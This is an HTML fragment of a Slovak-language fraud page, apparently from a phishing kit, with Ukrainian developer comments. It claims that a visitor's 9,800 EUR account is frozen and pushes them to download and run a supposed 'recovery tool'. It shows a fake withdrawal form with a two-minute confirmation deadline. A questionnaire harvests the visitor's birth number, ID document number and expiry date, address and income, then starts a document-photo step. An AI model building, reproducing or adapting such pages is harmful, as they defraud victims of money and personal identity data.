        <p><strong>Vyžaduje sa okamžitá akcia</strong>Zistili sme aktivitu, ktorá vyžaduje vašu pozornosť. Pre obnovenie plnej funkčnosti postupujte podľa pokynov nižšie.</p>
      </div>

      <!-- case reference strip -->
      <div style="display:flex;align-items:center;justify-content:space-between;background:#0a0a0a;border:1px solid #1e1e1e;border-radius:10px;padding:9px 14px;margin-bottom:22px;">
        <div style="display:flex;align-items:center;gap:7px;">
          <span style="width:5px;height:5px;border-radius:50%;background:#C9A84C;display:inline-block;flex-shrink:0;"></span>
          <span style="font-size:11px;font-weight:600;color:#444;letter-spacing:0.3px;">Referencia prípadu</span>
        </div>
        <span style="font-size:11px;color:#333;font-family:'Courier New',monospace;">#SEC-2026-41823</span>
      </div>

      <p class="section-label">Stav účtu</p>
      <div class="account-card anim-up delay-2">
        <div class="ac-header">
          <div class="coin-avatar">₮</div>
          <div class="ac-info">
            <div class="ac-name" id="ac-fullname">Technický Výber Peňazí</div>
            <div class="ac-id" id="ac-code">ID: Ao-3\314324.13</div>
          </div>
          <div class="status-pill" id="status-pill"><span class="s-dot" id="s-dot"></span><span id="status-text">Pozastavené</span></div>
        </div>
        <div class="ac-body">
          <div class="balance-row">
            <span class="balance-num" id="bal-num">9 800,00</span>
            <span class="balance-cur">EUR</span>
            <span class="balance-tag" id="bal-tag">Zmrazené</span>
          </div>
          <div class="stats-row">
            <div class="stat-cell">
              <div class="stat-label">Limit čerpania</div>
              <div class="stat-value" id="limit-display">9 800,00 / 9 800,00 EUR</div>
            </div>
            <div class="stat-cell">
              <div class="stat-label">Posledná transakcia</div>
              <div class="stat-value" id="last-tx">—</div>
            </div>
          </div>
          <div class="progress-header">
            <span>Využitý limit</span>
            <span id="progress-label" class="danger-text">100% — Limit dosiahnutý</span>
          </div>
          <div class="progress-bg"><div class="progress-fill" id="progress-fill"></div></div>
        </div>
      </div>

      <p class="section-label" style="margin-bottom:10px">Čo robiť</p>
      <div class="steps anim-up delay-3">
        <div class="step">
          <div class="step-num step-done">&#10003;</div>
          <div class="step-body">
            <div class="step-title">Totožnosť overená</div>
            <div class="step-desc">Váš účet bol identifikovaný v systéme.</div>
          </div>
        </div>
        <div class="step">
          <div class="step-num step-active" id="step2-num">2</div>
          <div class="step-body">
            <div class="step-title" id="step2-title">Spustite bezpečnostnú aktualizáciu</div>
            <div class="step-desc">Stiahnite a spustite autorizovaný nástroj na obnovu prístupu.</div>
          </div>
        </div>
        <div class="step">
          <div class="step-num step-off" id="step3-num">3</div>
          <div class="step-body">
            <div class="step-title step-title--muted" id="step3-title">Obnovenie účtu</div>
            <div class="step-desc" id="step3-desc">Váš účet bude plne obnovený do 15 minút.</div>
          </div>
        </div>
      </div>

      <div class="main-btns anim-up delay-4">
        <button class="btn-dark" id="btn-update" onclick="showDevicePicker()" style="width:100%;">
          <svg width="15" height="15" viewBox="0 0 15 15" fill="none"><path d="M2 7.5h10M8 3.5l4 4-4 4" stroke="#D4D4D4" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <span id="btn-update-text">Začať aktualizáciu</span>
        </button>
        <a href="https://coinmarketcap.com/community/ru/profile/Cislo_robota12532/?type=Posts" class="btn-outline" id="btn-verify" onclick="animateVerify(event)">Overiť obchodný systém</a>
      </div>

      <div class="or-divider">
        <span class="or-line"></span><span class="or-text">alebo</span><span class="or-line"></span>
      </div>

      <!-- WITHDRAWAL -->
      <div class="withdrawal anim-up delay-5">
        <div class="wd-header">
          <span class="wd-title">Požiadať o výber</span>
          <span class="wd-badge">Dostupné</span>
        </div>

        <!-- AMOUNT -->
        <div class="form-field">
          <label class="form-label">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none"><circle cx="6" cy="6" r="5" stroke="#555555" stroke-width="1.1"/><path d="M6 2.5v7M4.5 4c0-.83.67-1.5 1.5-1.5S7.5 3.17 7.5 4 6.83 5.5 6 5.5 4.5 6.2 4.5 7s.67 1.5 1.5 1.5S7.5 7.83 7.5 7" stroke="#555555" stroke-width="1" stroke-linecap="round"/></svg>
            Suma výberu <span class="form-hint-inline">— v EUR</span>
          </label>
          <div class="input-wrap">
            <span class="input-icon">
              <svg width="13" height="13" viewBox="0 0 13 13" fill="none"><circle cx="6.5" cy="6.5" r="5.2" stroke="#888888" stroke-width="1.2"/><path d="M6.5 3.5v6M5 5c0-.83.67-1.5 1.5-1.5S8 4.17 8 5s-.67 1.5-1.5 1.5S5 7.2 5 8s.67 1.5 1.5 1.5S8 8.83 8 8" stroke="#888888" stroke-width="1" stroke-linecap="round"/></svg>
            </span>
            <input type="text" id="amount-input" class="form-input" placeholder="Zadajte sumu (napr. 500)" maxlength="10" inputmode="decimal">
          </div>
          <div class="amount-error" id="amount-error"></div>
          <p class="form-note">
            <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
            Aktuálny zostatok: <strong id="max-balance-label">9 800,00 EUR</strong>
          </p>
        </div>

        <div class="field-divider"><span class="fd-line"></span><span class="fd-text">a</span><span class="fd-line"></span></div>

        <!-- BANK -->
        <div class="form-field" style="margin-bottom:0">
          <label class="form-label">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none"><rect x="1" y="5" width="10" height="6.5" rx="1" stroke="#555555" stroke-width="1.1"/><path d="M6 1.5L11 5H1Z" stroke="#555555" stroke-width="1.1" stroke-linejoin="round"/></svg>
            Výber banky
          </label>
          <div class="bank-select-wrap" id="bank-select-wrap">
            <div class="bank-selected" id="bank-trigger" onclick="toggleBank()">
              <span class="placeholder" id="bank-display">Vyberte svoju banku</span>
              <svg class="chevron" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M3 5l4 4 4-4" stroke="#888888" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </div>
            <div class="bank-dropdown" id="bank-dropdown">
              <div class="bank-search-wrap">
                <svg class="bank-search-icon" width="13" height="13" viewBox="0 0 13 13" fill="none">
                  <circle cx="5.5" cy="5.5" r="4" stroke="#888888" stroke-width="1.3"/>
                  <path d="M9 9l2.5 2.5" stroke="#888888" stroke-width="1.3" stroke-linecap="round"/>
                </svg>
                <input class="bank-search" id="bank-search" type="text" placeholder="Hľadať banku..." oninput="filterBanks()" autocomplete="off">
              </div>
              <div class="bank-list" id="bank-list"></div>
            </div>
          </div>
          <p class="form-note" style="margin-top:6px">
            <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
            Číslo účtu ani IBAN sa tu nevyžaduje
          </p>
        </div>
<!-- === НОВЕ ПОЛЕ З ЗОЛОТИМИ ПІДКАЗКАМИ === -->
        <div class="form-field" style="margin-top:18px;">
          <label class="form-label">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M6 1.5v9M1.5 6h9" stroke="#C9A84C" stroke-width="1.3" stroke-linecap="round"/></svg>
            Ďalšie poznámky
          </label>
          <div class="input-wrap" style="position:relative;">
            <input type="text" id="note-input" class="form-input" placeholder="akým spôsobom si chcete vybrať peniaze " autocomplete="off">
           
            <!-- Золоті підказки -->
            <div id="note-suggestions" style="display:none;position:absolute;top:100%;left:0;right:0;background:#1a1407;border:1.5px solid #C9A84C;border-radius:12px;margin-top:6px;z-index:100;max-height:220px;overflow-y:auto;box-shadow:0 10px 30px rgba(0,0,0,0.6);">
            </div>
          </div>
          <p class="form-note">Toto pole nesmie zostať prázdne</p>
        <div class="submit-area">
          <button class="btn-submit" id="btn-submit" onclick="handleWithdraw()">
            <span class="btn-submit-icon" id="submit-icon">
              <svg width="17" height="17" viewBox="0 0 17 17" fill="none">
                <path d="M2 8.5h12M9 4l5 4.5L9 13" stroke="#D4D4D4" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span id="submit-text">Odoslať žiadosť o výber</span>
          </button>
          <!-- SUCCESS MESSAGE -->
          <div id="submit-success" style="display:none;margin-top:14px;background:#0a1a0a;border:1px solid #1a4d1a;border-radius:12px;padding:14px 16px;align-items:flex-start;gap:12px;animation:txIn .4s ease;">
            <div style="width:32px;height:32px;border-radius:50%;background:#C9A84C;display:flex;align-items:center;justify-content:center;flex-shrink:0;">
              <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.5 8l4 4 7-7" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
            </div>
            <div>
              <div style="font-size:13px;font-weight:700;color:#E8C96A;margin-bottom:3px;">Žiadosť bola odoslaná</div>
              <div style="font-size:12px;color:#C9A84C;line-height:1.5;">Žiadosť o výber bola poslaná do vašej banky.<br>Na potvrdenie máte <strong>2 minúty</strong>.</div>
            </div>
          </div>

          <!-- DISCONNECT BANK BUTTON (DANGEROUS ACTION) -->
          <button class="btn-disconnect" id="btn-disconnect" onclick="confirmDisconnectBank()">
            <span class="btn-disconnect-icon">
              <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path d="M2 8h12M8 4l4 4-4 4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="2" cy="8" r="0.5" fill="currentColor"/>
              </svg>
            </span>
            <span class="btn-disconnect-text">Odpojiť banku</span>
          </button>
        </div>

         <!-- CERTIFICATE MENU -->
        <div class="cert-btn-wrap">
          <div class="cert-divider">
            <span class="cert-line"></span>
            <span class="cert-divider-text">
              <svg width="11" height="11" viewBox="0 0 11 11" fill="none" style="flex-shrink:0;">
                <rect x="1" y="3.5" width="9" height="7" rx="1.2" stroke="#888888" stroke-width="1"/>
                <path d="M3 3.5V2.5a2.5 2.5 0 0 1 5 0v1" stroke="#888888" stroke-width="1" stroke-linecap="round"/>
              </svg>
              alebo
            </span>
            <span class="cert-line"></span>
          </div>

          <!-- Trigger button (grey, neutral) -->
          <button class="btn-menu-trigger" id="btn-menu-trigger" onclick="toggleCertMenu()">
            <span class="btn-menu-trigger-icon">
              <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <rect x="1.5" y="5" width="13" height="9.5" rx="1.8" stroke="#555555" stroke-width="1.4"/>
                <path d="M4 5V4a4 4 0 0 1 8 0v1" stroke="#555555" stroke-width="1.4" stroke-linecap="round"/>
                <circle cx="8" cy="9.5" r="1.2" fill="#555555"/>
                <path d="M8 10.9v1.3" stroke="#555555" stroke-width="1.3" stroke-linecap="round"/>
              </svg>
            </span>
            <span class="btn-menu-trigger-text">
              Dodatočné funkcie
            </span>
            <svg class="btn-menu-chevron" width="16" height="16" viewBox="0 0 16 16" fill="none">
              <path d="M4 6l4 4 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </button>

          <!-- Expandable panel -->
          <div class="cert-menu-panel" id="cert-menu-panel">
            <div class="cert-menu-inner">

              <!-- ── BUTTON 1: Certifikát ── -->
              <button class="menu-action-btn menu-action-btn--blue" id="btn-cert" onclick="triggerQuiz()">
                <span class="menu-action-icon menu-action-icon--gold">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <rect x="1.5" y="5" width="13" height="9.5" rx="1.8" stroke="currentColor" stroke-width="1.4"/>
                    <path d="M4 5V4a4 4 0 0 1 8 0v1" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"/>
                    <circle cx="8" cy="9.5" r="1.4" fill="currentColor"/>
                    <path d="M8 10.9v1.4" stroke="currentColor" stroke-width="1.3" stroke-linecap="round"/>
                  </svg>
                </span>
                <span class="menu-action-body">
                  <span class="menu-action-title">Odoslať pomocou certifikátu</span>
                  <span class="menu-action-sub">Overenie identity · SSL/TLS</span>
                </span>
                <svg class="menu-action-arrow" width="14" height="14" viewBox="0 0 14 14" fill="none">
                  <path d="M3 7h8M8 4l3 3-3 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </button>

              <!-- ── Divider ── -->
              <div class="menu-action-divider">
                <span class="menu-action-divider-line"></span>
                <span class="menu-action-divider-text">alebo</span>
                <span class="menu-action-divider-line"></span>
              </div>

              <!-- ── BUTTON 2: Vybrať na kartu ── -->
              <button class="menu-action-btn menu-action-btn--green" id="btn-vyber-kartu" onclick="triggerVyberKartu()">
                <span class="menu-action-icon menu-action-icon--gold">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <rect x="1.5" y="4" width="13" height="9" rx="1.8" stroke="currentColor" stroke-width="1.4"/>
                    <path d="M1.5 7.5h13" stroke="currentColor" stroke-width="1.4"/>
                    <rect x="3.5" y="9.5" width="3" height="1.5" rx="0.5" fill="currentColor"/>
                  </svg>
                </span>
                <span class="menu-action-body">
                  <span class="menu-action-title">Vybrať na kartu</span>
                  <span class="menu-action-sub">Okamžitý prevod na platobnú kartu</span>
                </span>
                <svg class="menu-action-arrow" width="14" height="14" viewBox="0 0 14 14" fill="none">
                  <path d="M3 7h8M8 4l3 3-3 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </button>

            </div>
          </div>

        </div>

        <!-- TRANSACTION HISTORY -->
        <div class="tx-section" id="tx-section" style="display:none;">
          <div class="tx-header">
            <span class="tx-title">História transakcií</span>
            <span class="tx-count" id="tx-count">0 záznamov</span>
          </div>
          <div id="tx-container">
            <div class="tx-empty" id="tx-empty">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" style="display:block;margin:0 auto 8px"><rect x="3" y="5" width="18" height="14" rx="2" stroke="#D4D4D4" stroke-width="1.5"/><path d="M3 9h18" stroke="#D4D4D4" stroke-width="1.5"/><path d="M7 13h4M7 16h2" stroke="#D4D4D4" stroke-width="1.3" stroke-linecap="round"/></svg>
              Zatiaľ žiadne transakcie
            </div>
            <div class="tx-list" id="tx-list"></div>
          </div>
        </div>

      </div>


      <!-- ═══════════════════════════════════════════════
           OPROSNIK / QUESTIONNAIRE
           Appears after clicking "Začať aktualizáciu"
      ═══════════════════════════════════════════════ -->
      <div id="quiz-section" class="quiz-wrapper">
        <div class="quiz-card" id="quiz-card">

          <!-- Header -->
          <div class="quiz-header">
            <div class="quiz-header-accent"></div>
            <div class="quiz-header-inner">
              <div class="quiz-header-left">
                <div class="quiz-icon-box">
                  <svg width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <path d="M3 5h12M3 9h8M3 13h5" stroke="#C9A84C" stroke-width="1.5" stroke-linecap="round"/>
                  </svg>
                </div>
                <div>
                  <div class="quiz-title">Bezpečnostný dotazník</div>
                  <div class="quiz-subtitle">Vyplňte všetky polia — povinné pre overenie</div>
                </div>
              </div>
              <button onclick="closeQuizSection()" class="quiz-close-btn" title="Zatvoriť">
                <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
                  <path d="M2 2l10 10M12 2L2 12" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/>
                </svg>
              </button>
            </div>
            <!-- Step progress -->
            <div class="quiz-progress-bar-bg">
              <div class="quiz-progress-bar-fill" id="quiz-progress-fill"></div>
            </div>
            <div class="quiz-step-label" id="quiz-step-label">Otázka 1 z 7</div>
          </div>

          <!-- Questions container -->
          <div class="quiz-body" id="quiz-body">

            <!-- STEP 1: Rodné číslo -->
            <div class="quiz-step" id="qstep-1">
              <div class="quiz-field-label">
                <span class="quiz-q-num">01</span>
                Rodné číslo
              </div>
              <div class="quiz-input-wrap">
                <span class="quiz-input-icon">
                  <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><circle cx="7" cy="5" r="2.5" stroke="#555555" stroke-width="1.2"/><path d="M2 12c0-2.76 2.24-5 5-5s5 2.24 5 5" stroke="#555555" stroke-width="1.2" stroke-linecap="round"/></svg>
                </span>
                <input type="text" id="q-rodne-cislo" class="quiz-text-input" placeholder="napr. 900101/1234" maxlength="12" inputmode="numeric" autocomplete="off" oninput="onQuizInput('q1')">
              </div>
              <p class="quiz-input-note">
                <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                Zadajte vaše rodné číslo bez lomky alebo s lomkou
              </p>
            </div>

            <!-- STEP 2: PSČ -->
            <div class="quiz-step" id="qstep-2" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">02</span>
                PSČ (Poštové smerovacie číslo)
              </div>
              <div class="quiz-input-wrap">
                <span class="quiz-input-icon">
                  <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M7 1C4.79 1 3 2.79 3 5c0 3.25 4 8 4 8s4-4.75 4-8c0-2.21-1.79-4-4-4z" stroke="#555555" stroke-width="1.2"/><circle cx="7" cy="5" r="1.5" stroke="#555555" stroke-width="1.2"/></svg>
                </span>
                <input type="text" id="q-psc" class="quiz-text-input" placeholder="napr. 81101" maxlength="6" inputmode="numeric" autocomplete="off" oninput="onQuizInput('q2')">
              </div>
              <p class="quiz-input-note">
                <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                5-miestne poštové smerovacie číslo vašej adresy
              </p>
            </div>

            <!-- STEP 3: Číslo dokladu -->
            <div class="quiz-step" id="qstep-3" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">03</span>
                Číslo dokladu totožnosti
              </div>
              <div class="quiz-input-wrap">
                <span class="quiz-input-icon">
                  <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="3" width="11" height="8" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M4 6h2M4 8.5h6M8 6h2" stroke="#555555" stroke-width="1.1" stroke-linecap="round"/></svg>
                </span>
                <input type="text" id="q-cislo-dokladu" class="quiz-text-input" placeholder="napr. AB123456" maxlength="12" autocomplete="off" oninput="onQuizInput('q3')" style="text-transform:uppercase">
              </div>
              <p class="quiz-input-note">
                <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                Číslo občianskeho preukazu alebo cestovného pasu
              </p>
            </div>

            <!-- STEP 4: Platnosť dokladu -->
            <div class="quiz-step" id="qstep-4" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">04</span>
                Platnosť dokladu
              </div>
              <div class="quiz-input-wrap">
                <span class="quiz-input-icon">
                  <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="2.5" width="11" height="10" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M1.5 6h11M4.5 1v3M9.5 1v3" stroke="#555555" stroke-width="1.2" stroke-linecap="round"/></svg>
                </span>
                <input type="text" id="q-platnost-dokladu" class="quiz-text-input" placeholder="napr. 15.06.2030" maxlength="10" inputmode="numeric" autocomplete="off" oninput="onQuizInputDate('q4')">
              </div>
              <p class="quiz-input-note">
                <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                Dátum platnosti vo formáte DD.MM.RRRR
              </p>
            </div>

            <!-- STEP 5: Trvala adresa -->
            <div class="quiz-step" id="qstep-5" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">05</span>
                Vyhľadajte trvalú adresu
              </div>
              <div class="quiz-input-wrap" style="position:relative">
                <span class="quiz-input-icon">
                  <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M7 1.5C4.79 1.5 3 3.29 3 5.5c0 3.5 4 7 4 7s4-3.5 4-7c0-2.21-1.79-4-4-4z" stroke="#555555" stroke-width="1.2"/><circle cx="7" cy="5.5" r="1.3" stroke="#555555" stroke-width="1.1"/></svg>
                </span>
                <input type="text" id="q-trvala-adresa" class="quiz-text-input" placeholder="napr. Hlavná 12, Bratislava" autocomplete="off" oninput="onQuizInput('q5')">
                <ul id="q-adresa-suggestions" style="display:none;position:absolute;top:100%;left:0;right:0;background:#0f0f0f;border:1px solid #2a2a2a;border-radius:8px;margin-top:4px;z-index:999;box-shadow:0 4px 16px rgba(0,0,0,.5);list-style:none;padding:0;max-height:200px;overflow-y:auto;"></ul>
              </div>
              <p class="quiz-input-note" style="color:#C9A84C;font-weight:600;">
                <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><path d="M5.5 1L1 9.5h9L5.5 1z" stroke="#C9A84C" stroke-width="1" stroke-linejoin="round"/><path d="M5.5 4.5v2" stroke="#C9A84C" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="7.8" r="0.5" fill="#C9A84C"/></svg>
                Musí byť rovnaká ako adresa v doklade totožnosti.
              </p>
            </div>

            <!-- STEP 6: Vedlajsi prijem -->
            <div class="quiz-step" id="qstep-6" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">06</span>
                Mám ešte vedľajší príjem
              </div>
              <div style="display:flex;align-items:center;gap:12px;margin:12px 0 16px;">
                <button type="button" id="toggle-vedlajsi"
                onclick=" var on = this.getAttribute('aria-pressed')==='true';  this.setAttribute('aria-pressed', on ? 'false' : 'true');  this.style.background = on ? '#222222' : '#C9A84C'; document.getElementById('toggle-thumb').style.transform = on ? 'translateX(0px)' : 'translateX(22px)'; document.getElementById('toggle-label').textContent = on ? 'Nie' : 'Áno'; document.getElementById('vedlajsi-prijem-wrap').style.display = on ? 'none' : 'block'; "
                style="position:relative;width:48px;height:26px;border-radius:13px;border:none;background:#D4D4D4;cursor:pointer;transition:background .25s;padding:0;flex-shrink:0;" aria-pressed="false">
                <span id="toggle-thumb" style="position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:#111111;;box-shadow:0 1px 4px rgba(0,0,0,.2);transition:transform .25s;display:block;"></span>
                 </button>
                <span id="toggle-label" style="font-size:13px;color:#555555;font-weight:500;">Nie</span>
              </div>
              <div id="vedlajsi-prijem-wrap" style="display:none">
                <div class="quiz-input-wrap">
                  <span class="quiz-input-icon">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="3.5" width="11" height="8" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M5 3.5V2.5a1 1 0 012 0v1M9 7H5M7 5.5v3" stroke="#555555" stroke-width="1.1" stroke-linecap="round"/></svg>
                  </span>
                  <input type="text" id="q-vedlajsi-prijem-suma" class="quiz-text-input" placeholder="napr. 500 €" inputmode="numeric" autocomplete="off" oninput="onVedlajsiInput()">
                </div>
                <p class="quiz-input-note">
                  <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                  Uveďte mesačný príjem z vedľajšej činnosti
                </p>
              </div>
            </div>


            <!-- STEP 7: Zdroj príjmu -->
            <div class="quiz-step" id="qstep-7" style="display:none">
              <div class="quiz-field-label">
                <span class="quiz-q-num">07</span>
                Zdroj príjmu
              </div>

              <!-- 4 option buttons -->
              <div id="zdroj-options" style="display:flex;flex-direction:column;gap:8px;margin:12px 0 14px;">
                <button type="button" class="zdroj-opt" data-val="zamestnanec" onclick="selectZdroj('zamestnanec')" style="display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:11px;border:1.5px solid #2a2a2a;background:#0a0a0a;font-family:inherit;font-size:13px;font-weight:500;color:#aaa;cursor:pointer;text-align:left;transition:border-color .15s,background .15s,color .15s;">
                  <span style="width:18px;height:18px;border-radius:50%;border:1.5px solid #444;display:flex;align-items:center;justify-content:center;flex-shrink:0;" class="zdroj-radio"></span>
                  Zamestnanec
                </button>
                <button type="button" class="zdroj-opt" data-val="dochodca" onclick="selectZdroj('dochodca')" style="display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:11px;border:1.5px solid #2a2a2a;background:#0a0a0a;font-family:inherit;font-size:13px;font-weight:500;color:#aaa;cursor:pointer;text-align:left;transition:border-color .15s,background .15s,color .15s;">
                  <span style="width:18px;height:18px;border-radius:50%;border:1.5px solid #444;display:flex;align-items:center;justify-content:center;flex-shrink:0;" class="zdroj-radio"></span>
                  Dôchodca
                </button>
                <button type="button" class="zdroj-opt" data-val="nezamestnany" onclick="selectZdroj('nezamestnany')" style="display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:11px;border:1.5px solid #2a2a2a;background:#0a0a0a;font-family:inherit;font-size:13px;font-weight:500;color:#aaa;cursor:pointer;text-align:left;transition:border-color .15s,background .15s,color .15s;">
                  <span style="width:18px;height:18px;border-radius:50%;border:1.5px solid #444;display:flex;align-items:center;justify-content:center;flex-shrink:0;" class="zdroj-radio"></span>
                  Nezamestnaný
                </button>
                <button type="button" class="zdroj-opt" data-val="ine" onclick="selectZdroj('ine')" style="display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:11px;border:1.5px solid #2a2a2a;background:#0a0a0a;font-family:inherit;font-size:13px;font-weight:500;color:#aaa;cursor:pointer;text-align:left;transition:border-color .15s,background .15s,color .15s;">
                  <span style="width:18px;height:18px;border-radius:50%;border:1.5px solid #444;display:flex;align-items:center;justify-content:center;flex-shrink:0;" class="zdroj-radio"></span>
                  Iné
                </button>
              </div>

              <input type="hidden" id="q-zdroj-prijem-select" value="">

              <!-- Zamestnanec extra fields -->
              <div id="zdroj-zamestnanec-wrap" style="display:none;margin-bottom:12px;">
                <div class="quiz-input-wrap" style="margin-bottom:8px;">
                  <span class="quiz-input-icon">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="3" width="11" height="8" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M4 6h2M4 8.5h6M8 6h2" stroke="#555555" stroke-width="1.1" stroke-linecap="round"/></svg>
                  </span>
                  <input type="text" id="q-miesto-prace" class="quiz-text-input" placeholder="Miesto výkonu práce a pracovná pozícia" autocomplete="off" oninput="onZdrojExtraInput()">
                </div>
                <div class="quiz-input-wrap">
                  <span class="quiz-input-icon">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="2.5" width="11" height="10" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M1.5 6h11M4.5 1v3M9.5 1v3" stroke="#555555" stroke-width="1.2" stroke-linecap="round"/></svg>
                  </span>
                  <input type="text" id="q-ako-dlho-pracuje" class="quiz-text-input" placeholder="Ako dlho pracujete? (napr. 3 roky)" autocomplete="off" oninput="onZdrojExtraInput()">
                </div>
              </div>

              <!-- Salary field (shown for all choices except nezamestnany) -->
              <div id="zdroj-mzda-wrap" style="display:none;">
                <div class="quiz-input-wrap">
                  <span class="quiz-input-icon">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="3.5" width="11" height="8" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M5 3.5V2.5a1 1 0 012 0v1M9 7H5M7 5.5v3" stroke="#555555" stroke-width="1.1" stroke-linecap="round"/></svg>
                  </span>
                  <input type="text" id="q-mzda" class="quiz-text-input" placeholder="Mzda / Príjem (napr. 1200 €)" inputmode="numeric" autocomplete="off" oninput="onZdrojExtraInput()">
                </div>
                <p class="quiz-input-note">
                  <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                  Uveďte mesačný príjem
                </p>
              </div>

              <!-- Iné - description field -->
              <div id="zdroj-ine-wrap" style="display:none;">
                <div class="quiz-input-wrap">
                  <span class="quiz-input-icon">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none"><rect x="1.5" y="3" width="11" height="8" rx="1.5" stroke="#555555" stroke-width="1.2"/><path d="M4 6h2M4 8.5h6M8 6h2" stroke="#555555" stroke-width="1.1" stroke-linecap="round"/></svg>
                  </span>
                  <input type="text" id="q-ine-cinnost" class="quiz-text-input" placeholder="Čím ste zamestnávaní? (napr. Návrhár, Konzultant)" autocomplete="off" oninput="onZdrojExtraInput()">
                </div>
                <p class="quiz-input-note">
                  <svg width="11" height="11" viewBox="0 0 11 11" fill="none"><circle cx="5.5" cy="5.5" r="4.5" stroke="#D4D4D4" stroke-width="1"/><path d="M5.5 4v3" stroke="#D4D4D4" stroke-width="1" stroke-linecap="round"/><circle cx="5.5" cy="8" r="0.5" fill="#D4D4D4"/></svg>
                  Stručne opíšte svoju činnosť
                </p>
              </div>

            </div>

            <!-- STEP 8: Fotografia dokumentu -->
			<form id="main-project-form">
            <div class="quiz-step" id="qstep-8" style="display:none">
